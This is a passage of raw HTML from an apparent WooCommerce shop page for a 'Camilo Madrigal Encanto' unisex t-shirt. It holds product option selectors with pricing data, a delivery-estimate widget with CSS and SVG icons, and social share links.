                        <input type="radio" id="color-group-1631019584230_12_0"  name="color-group-1631019584230" value="Black"    required="required" ><label for="color-group-1631019584230_12_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_1"  name="color-group-1631019584230" value="Sport Grey"     ><label for="color-group-1631019584230_12_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_2"  name="color-group-1631019584230" value="White"     ><label for="color-group-1631019584230_12_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_3"  name="color-group-1631019584230" value="Orange"     ><label for="color-group-1631019584230_12_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_4"  name="color-group-1631019584230" value="Navy"     ><label for="color-group-1631019584230_12_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_5"  name="color-group-1631019584230" value="Light Pink"     ><label for="color-group-1631019584230_12_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_6"  name="color-group-1631019584230" value="Light Blue"     ><label for="color-group-1631019584230_12_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_7"  name="color-group-1631019584230" value="Maroon"     ><label for="color-group-1631019584230_12_7"><span class="disp_circle   " style="background-color:#8d2838;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_8"  name="color-group-1631019584230" value="Red"     ><label for="color-group-1631019584230_12_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;5&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/KID-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019592969" data-type="color-group" ><label for="color-group-1631019592963">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_0"  name="color-group-1631019592963" value="XS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":1,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631019592963_13_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XS"  >XS</span><p class="wcpa_image_desc" >XS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_1"  name="color-group-1631019592963" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_2"  name="color-group-1631019592963" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_3"  name="color-group-1631019592963" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":4.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_4"  name="color-group-1631019592963" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":6.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;6&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/MUG-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019869332" data-type="color-group" ><label for="color-group-1631019869326">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019869326_14_0"  name="color-group-1631019869326" value="White"    required="required" ><label for="color-group-1631019869326_14_0"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019869326_14_1"  name="color-group-1631019869326" value="Black"     ><label for="color-group-1631019869326_14_1"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;6&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/MUG-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019877625" data-type="color-group" ><label for="color-group-1631019877620">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019877620_15_0"  name="color-group-1631019877620" value="11oz" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":-1,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631019877620_15_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="11oz"  >11oz</span><p class="wcpa_image_desc" >11oz</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019877620_15_1"  name="color-group-1631019877620" value="15oz" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019877620_15_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="15oz"  >15oz</span><p class="wcpa_image_desc" >15oz</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;7&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/FACE-MASK-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631020584149" data-type="color-group" ><label for="color-group-1631020584144">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020584144_16_0"  name="color-group-1631020584144" value="Black"    required="required" ><label for="color-group-1631020584144_16_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020584144_16_1"  name="color-group-1631020584144" value="White"     ><label for="color-group-1631020584144_16_1"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;7&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/FACE-MASK-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631020634884" data-type="color-group" ><label for="color-group-1631020634878">Package: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_0"  name="color-group-1631020634878" value="01 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":-6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631020634878_17_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="01 PCS"  >01 PCS</span><p class="wcpa_image_desc" >01 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_1"  name="color-group-1631020634878" value="03 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="03 PCS"  >03 PCS</span><p class="wcpa_image_desc" >03 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_2"  name="color-group-1631020634878" value="05 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":20,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="05 PCS"  >05 PCS</span><p class="wcpa_image_desc" >05 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_3"  name="color-group-1631020634878" value="10 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":46,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="10 PCS"  >10 PCS</span><p class="wcpa_image_desc" >10 PCS</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div></div><div class="wcpa_price_summary">
            <ul> <li class="wcpa_total">
                <span>Total: </span><span class="wcpa_price_outer "><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></li> </ul>
        </div>
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_697002bdc0ffb">Camilo Madrigal Encanto Unisex T-Shirt quantity</label>
		<input
			type="number"
			id="quantity_697002bdc0ffb"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="40660" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:40660,&quot;item_id&quot;:40660,&quot;item_name&quot;:&quot;Camilo Madrigal Encanto Unisex T-Shirt&quot;,&quot;sku&quot;:&quot;IGU4C4VE&quot;,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;T-Shirt&quot;,&quot;id&quot;:40660,&quot;item_brand&quot;:&quot;Camilo Madrigal&quot;}" />

<style>.vudon-delivery{
vertical-align: middle;
    width: 100%;
    border: 0;
    padding: 0.1px;
    margin-bottom: 10px;
    border-radius: 8px;
    margin-top: 0px;
max-width: 700px;
}

.vudontooltip {
  position: relative;
  display: inline-block;
  border-bottom: 1px dotted black; /* If you want dots under the hoverable text */
  font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;
    font-weight: 400;
    font-size: 13px;
    line-height: 18px;
}
.vudontooltip .vudontooltiptext {
    visibility: hidden;
    min-width: 350px;
    background-color: black;
    color: #fff;
    text-align: center;
    padding: 5px 0;
    border-radius: 6px;
    position: absolute;
    z-index: 1;
    font-size: 15px;
    margin-left: 10px;
}
.vudontooltip:hover .vudontooltiptext {
  visibility: visible;
  left: -6px;
  margin: 0px;
}
.vudontooltiptext
{
position: absolute;
    left: -109px;
    top: 25px;
    margin: 0px;
}

.vudon-line-height-tight.vudon-text-body-03 {
    line-height: 32px;
}
.vudon-grid .vudon-grid__item-xs-4 {
    flex-grow: 1;
    flex-basis: 33.33333%;
    max-width: 33.33333%;
}
.vudon-align-items-center {
    align-items: center !important;
}
.vudon-align-items-flex-end {
    align-items: flex-end !important;
}
.vudon-align-items-flex-start {
    align-items: flex-start !important;
}
.vudon-flex-direction-column-xs {
    flex-direction: column !important;
}
.vudon-display-flex-xs {
    display: flex !important;
}
.vudon-pl-xs-1 {
    padding-left: 6px !important;
}
.vudon-grid {
    display: flex !important;
padding: 0px 2px;;
   }
.vudon-flex-grow-xs-1 {
    flex-grow: 1 !important;
}
.vudon-height-half {
    height: 50% !important;
	border-bottom: 1px solid rgba(34, 34, 34, 0.15) !important;
}
.vudon-width-full {
    width: 100% !important;
max-width: 700px;
}
.vudon-text-caption {
    font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;
    font-weight: 400;
    font-size: 16px;
    line-height: 18px;
}

.vudon-popover .vudon-popover__trigger.vudon-popover__trigger--underline, .vudon-popover .vudon-popover__trigger.vudon-popover__trigger--underline--light, .vudon-tooltip .vudon-tooltip__trigger.vudon-tooltip__trigger--underline, .vudon-tooltip .vudon-tooltip__trigger.vudon-tooltip__trigger--underline--light {
    text-decoration: underline;
    text-decoration-style: dashed;
    text-underline-position: under;
    text-decoration-color: inherit;
}

.vudon-circle {
    border-radius: 50% !important;
    overflow: hidden !important;
}
.etsy-icon, .vudon-icon {
    display: inline-block;
    fill: currentColor;
    height: 25px;
    width: 25px;
    vertical-align: middle;
}
.vudon-bg-gray {
    background-color: #EAEAEA !important;
}
.vudon-pl-xs-1 {
    padding-left: 6px !important;
}
.vudon-pr-xs-1 {
    padding-right: 6px !important;
}
.vudon-text-caption-title{margin-bottom:0px;font-size: 13px;font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;}
</style>
<div class="vudon-delivery"">
 <div class="vudon-width-full">
    

	<div>
        <span class="vudon-popover vudon-popover--right" data-vudon-popover="" data-popover="edd-policy">
 <div class="vudontooltip">Estimated arrival
  <span class="vudontooltiptext">The estimated delivery date is based on your purchase date, the recipient's location, the seller's processing time and location, and the shipping carrier. Other factors—like placing an order on a weekend or a holiday—may end up pushing the arrival of your item beyond the estimated delivery date. It's our hope that your item gets where it's going as soon as possible, but given the factors involved, this is only an estimate.</span>
</div>
        </span>
    </div>
	
	
<div class="vudon-grid">
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-flex-start" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 20 20" fill="none" aria-hidden="true" focusable="false">
<path d="M10.3126 10.2524L12.1726 6.80245L10.8451 5.48245L7.53761 2.17495C7.43156 2.07363 7.29053 2.01709 7.14386 2.01709C6.99719 2.01709 6.85616 2.07363 6.75011 2.17495C6.65938 2.27881 6.60938 2.41204 6.60938 2.54995C6.60938 2.68786 6.65938 2.82109 6.75011 2.92495L9.84761 6.49495L9.31511 7.02745L4.89011 2.70745C4.83647 2.6537 4.77276 2.61106 4.70262 2.58197C4.63248 2.55288 4.55729 2.53791 4.48136 2.53791C4.40543 2.53791 4.33024 2.55288 4.2601 2.58197C4.18996 2.61106 4.12625 2.6537 4.07261 2.70745V2.70745C3.97079 2.81475 3.91404 2.95703 3.91404 3.10495C3.91404 3.25287 3.97079 3.39515 4.07261 3.50245L8.21261 8.12995L7.68761 8.66245L3.82511 4.82995C3.77306 4.77213 3.70945 4.7259 3.63838 4.69425C3.56732 4.66261 3.4904 4.64625 3.41261 4.64625C3.33482 4.64625 3.2579 4.66261 3.18683 4.69425C3.11577 4.7259 3.05215 4.77213 3.00011 4.82995V4.82995C2.90938 4.93381 2.85938 5.06704 2.85938 5.20495C2.85938 5.34286 2.90938 5.47609 3.00011 5.57995L6.60011 9.74995L6.07511 10.2824L3.00011 7.67995C2.89556 7.59068 2.76259 7.54163 2.62511 7.54163C2.48763 7.54163 2.35466 7.59068 2.25011 7.67995V7.67995C2.19636 7.73359 2.15373 7.7973 2.12463 7.86744C2.09554 7.93758 2.08057 8.01277 2.08057 8.0887C2.08057 8.16463 2.09554 8.23982 2.12463 8.30996C2.15373 8.38009 2.19636 8.44381 2.25011 8.49745L5.02511 11.2649L9.27011 15.5099C9.40942 15.6494 9.57485 15.7601 9.75695 15.8355C9.93904 15.911 10.1342 15.9499 10.3314 15.9499C10.5285 15.9499 10.7237 15.911 10.9058 15.8355C11.0879 15.7601 11.2533 15.6494 11.3926 15.5099L15.1426 11.7974L15.5476 11.3924C15.7446 11.195 15.8827 10.9465 15.9463 10.6749C16.0099 10.4033 15.9965 10.1194 15.9076 9.85495L13.5001 3.88495L13.0501 4.03495C12.9466 4.07147 12.8557 4.13672 12.7879 4.22305C12.7202 4.30939 12.6785 4.41324 12.6676 4.52245L12.9676 7.59745L10.8451 10.7849L10.3126 10.2524Z" fill="#222222">
</path>
</svg>
</span>
 </div>
     <div class="vudon-flex-grow-xs-1 vudon-pl-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 20</p>
  <div class="vudontooltip">Order placed
  <span class="vudontooltiptext">After you place an order, it will take us 3-6 business days to prepare the item for you.</span>
</div>

    </div>
</div>
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-center" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
     <div class="vudon-flex-grow-xs-1 vudon-pr-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" aria-hidden="true" focusable="false">
<path d="M21.868,11.5l-4-7A1,1,0,0,0,17,4H5A1,1,0,0,0,4,5V6H2A1,1,0,1,0,2,8H6a1,1,0,0,1,0,2H3a1,1,0,0,0,0,2H5a1,1,0,1,1,0,2H4v3a1,1,0,0,0,1,1H6.05a2.5,2.5,0,0,0,4.9,0h4.1a2.5,2.5,0,0,0,4.9,0H21a1,1,0,0,0,1-1V12A1,1,0,0,0,21.868,11.5ZM8.5,19A1.5,1.5,0,1,1,10,17.5,1.5,1.5,0,0,1,8.5,19Zm5.488-8V6h1.725l2.845,5h-4.57ZM17.5,19A1.5,1.5,0,1,1,19,17.5,1.5,1.5,0,0,1,17.5,19Z">
</path>
</svg>
</span>
 </div>
     <div class="vudon-flex-grow-xs-1 vudon-pl-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 23-Jan 26</p>
       
          <div class="vudontooltip">Order ships
  <span class="vudontooltiptext">Your item will be packed for shipping and we will email you a tracking code.</span>
</div>
    </div>
</div>
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-flex-end" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
     <div class="vudon-flex-grow-xs-1 vudon-pr-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" aria-hidden="true" focusable="false">
<path d="M21,9.25A1.25,1.25,0,0,0,19.75,8H12.41l4.29-4.29a1,1,0,0,0-1.41-1.41L12,5.59,10.71,4.29A1,1,0,0,0,9.29,5.71L11.59,8H4.25A1.25,1.25,0,0,0,3,9.25V15H4v5.75A1.25,1.25,0,0,0,5.25,22h13.5A1.25,1.25,0,0,0,20,20.75V15h1ZM19,10v3H13V10ZM5,10h6v3H5ZM6,20V15h5v5Zm12,0H13V15h5Z">
</path>
</svg>
</span>
 </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 27-Jan 30</p>
 <div class="vudontooltip">Delivered!
  <span class="vudontooltiptext">Estimated to arrive at your doorstep Jan 27-Jan 30!</span>
</div>

    </div>
</div>
    </div>

</div>
</div>
<img data-lazyloaded="1" src="[data-uri]" display: block; margin-left: auto; margin-right: auto; data-src='https://teeruto.com/wp-content/uploads/2022/08/Guaranteed-Safe-Checkout.png' ><noscript><img display: block; margin-left: auto; margin-right: auto; src='https://teeruto.com/wp-content/uploads/2022/08/Guaranteed-Safe-Checkout.png' ></noscript><ul><center><b>Printed in the USA!</b></center></ul>	</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">IGU4C4VE</span></span>

	
	<span class="posted_in">Categories: <a href="https://teeruto.com/product-category/type/t-shirt/" rel="tag">T-Shirt</a>, <a href="https://teeruto.com/product-category/type/" rel="tag">Type</a>, <a href="https://teeruto.com/product-category/holiday/valentine/" rel="tag">Valentine</a></span>
	<span class="tagged_as">Tag: <a href="https://teeruto.com/product-tag/camilo-madrigal/" rel="tag">Camilo Madrigal</a></span>
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Camilo%20Madrigal%20Encanto%20Unisex%20T-Shirt - https://teeruto.com/product/camilo-madrigal-encanto-unisex-tshirt/" data-action="share/whatsapp/share" class="icon primary button round tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://teeruto.com/product/camilo-madrigal-encanto-unisex-tshirt/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://teeruto.com/product/camilo-madrigal-encanto-unisex-tshirt/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://teeruto.com/product/camilo-madrigal-encanto-unisex-tshirt/&amp;media=https://teeruto.com/wp-content/uploads/2022/01/camilo-madrigal-encanto-unisex-tshirtcp6h2.jpg&amp;description=Camilo%20Madrigal%20Encanto%20Unisex%20T-Shirt" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://teeruto.com/product/camilo-madrigal-encanto-unisex-tshirt/&title=Camilo%20Madrigal%20Encanto%20Unisex%20T-Shirt" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://teeruto.com/product/camilo-madrigal-encanto-unisex-tshirt/" target="_blank" class="icon primary button round tooltip tumblr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" title="Share on Tumblr" aria-label="Share on Tumblr"><i class="icon-tumblr" ></i></a></div>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
